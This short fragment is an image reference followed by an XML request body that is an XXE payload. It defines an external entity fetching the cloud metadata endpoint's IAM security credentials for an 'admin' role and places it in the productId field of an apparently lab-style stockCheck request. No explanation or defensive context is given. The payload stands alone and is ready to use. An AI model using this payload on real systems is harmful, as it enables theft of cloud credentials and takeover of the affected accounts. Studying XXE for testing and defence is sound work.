 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE sol [ <!ENTITY key SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-creden
tials/admin" >]>
<stockCheck>
<productId>
&key;
</productId>
<storeId>
1
</storeId>
</stockCheck>